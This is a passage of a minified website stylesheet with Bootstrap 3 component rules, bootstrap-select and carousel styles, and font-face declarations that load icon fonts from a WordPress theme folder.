a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret{content:"";border-top:0;border-bottom:4px dashed}.dropup .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}.btn-group{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn{position:relative;float:left}.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn .caret{margin-left:0}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav>li>a>img{max-width:none}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}.navbar-toggle{display:none}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.media{margin-top:15px}.media:first-child{margin-top:0}.media{overflow:hidden;zoom:1}.media>.pull-right{padding-left:10px}.media>.pull-left{padding-right:10px}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel>.table{margin-bottom:0}.panel>.table caption{padding-right:15px;padding-left:15px}.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;opacity:0;line-break:auto}.tooltip.in{opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}@media screen and (min-width:768px){.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before,.container:after,.container:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.row:after{clear:both}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}select.bs-select-hidden,select.selectpicker{display:none!important}.bootstrap-select>.dropdown-toggle{width:100%;padding-right:25px;z-index:1}.bootstrap-select>.dropdown-toggle.bs-placeholder,.bootstrap-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover{color:#999}.bootstrap-select>select{position:absolute!important;bottom:0;left:50%;display:block!important;width:.5px!important;height:100%!important;padding:0!important;opacity:0!important;border:none}.bootstrap-select>select.mobile-device{top:0;left:0;display:block!important;width:100%!important;z-index:2}.error .bootstrap-select .dropdown-toggle{border-color:#b94a48}.bootstrap-select.fit-width{width:auto!important}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bootstrap-select .dropdown-toggle:focus{outline:#333 dotted thin!important;outline:-webkit-focus-ring-color auto 5px!important;outline-offset:-2px}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:none}.bootstrap-select.form-control:not([class*=col-]){width:100%}.bootstrap-select.form-control.input-group-btn{z-index:auto}.bootstrap-select.form-control.input-group-btn:not(:first-child):not(:last-child)>.btn{border-radius:0}.bootstrap-select.btn-group:not(.input-group-btn),.bootstrap-select.btn-group[class*=col-]{float:none;display:inline-block;margin-left:0}.bootstrap-select.btn-group.dropdown-menu-right,.bootstrap-select.btn-group[class*=col-].dropdown-menu-right,.row .bootstrap-select.btn-group[class*=col-].dropdown-menu-right{float:right}.form-group .bootstrap-select.btn-group{margin-bottom:0}.bootstrap-select.btn-group.disabled,.bootstrap-select.btn-group>.disabled{cursor:not-allowed}.bootstrap-select.btn-group.disabled:focus,.bootstrap-select.btn-group>.disabled:focus{outline:0!important}.bootstrap-select.btn-group.bs-container{position:absolute;height:0!important;padding:0!important}.bootstrap-select.btn-group.bs-container .dropdown-menu{z-index:1060}.bootstrap-select.btn-group .dropdown-toggle .filter-option{display:inline-block;overflow:hidden;width:100%;text-align:left}.bootstrap-select.btn-group .dropdown-toggle .caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle}.bootstrap-select.btn-group[class*=col-] .dropdown-toggle{width:100%}.bootstrap-select.btn-group .dropdown-menu{min-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-select.btn-group .dropdown-menu li{position:relative}.bootstrap-select.btn-group .dropdown-menu li.active small{color:#fff}.bootstrap-select.btn-group .dropdown-menu li.disabled a{cursor:not-allowed}.bootstrap-select.btn-group .dropdown-menu li a{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bootstrap-select.btn-group .dropdown-menu li a.opt{position:relative;padding-left:2.25em}.bootstrap-select.btn-group .dropdown-menu li a span.text{display:inline-block}.bootstrap-select.btn-group .dropdown-menu li small{padding-left:.5em}.bootstrap-select.btn-group .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid #e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);pointer-events:none;opacity:.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .no-results{padding:3px;background:#f5f5f5;margin:0 5px;white-space:nowrap}.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option{position:static}.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text{margin-right:34px}.bs-actionsbox,.bs-donebutton,.bs-searchbox{padding:4px 8px}.bs-actionsbox{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-actionsbox .btn-group button{width:50%}.bs-donebutton{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-donebutton .btn-group button{width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-searchbox .form-control{margin-bottom:0;width:100%;float:none}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.eot?v=4.5.0');src:url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-calendar:before{content:"\f073"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-google-plus:before{content:"\f0d5"}.fa-linkedin:before{content:"\f0e1"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}@font-face{font-display:swap;font-family:icomoon;src:url('https://www.barsnet.com/wp-content/themes/fulton/fonts/icomoon.eot?u0udyd');src:url('https://www.barsnet.com/wp-content/themes/fulton/fonts/icomoon.eot?u0udyd#iefix') format('embedded-opentype'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/icomoon.ttf?u0udyd') format('truetype'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/icomoon.woff?u0udyd') format('woff'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/icomoon.svg?u0udyd#icomoon') format('svg');font-weight:400;font-style:normal}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:block;width:100%;-webkit-tap-highlight-color:transparent;z-index:1;position:relative}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;height:auto;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-ms-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s;-moz-transition:scale .1s;-ms-transition:scale .1s;-o-transition:scale .1s;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-frame{position:relative;z-index:1}.slides,.slides>li{margin:0;padding:0;list-style:none}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{margin:0 0 10px;background:#fff;border:4px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-o-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);box-shadow:'' 0 1px 4px rgba(0,0,0,.2)}.flexslider .slides{zoom:1}.flexslider .slides img{height:auto}.carousel li{margin-right:5px}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 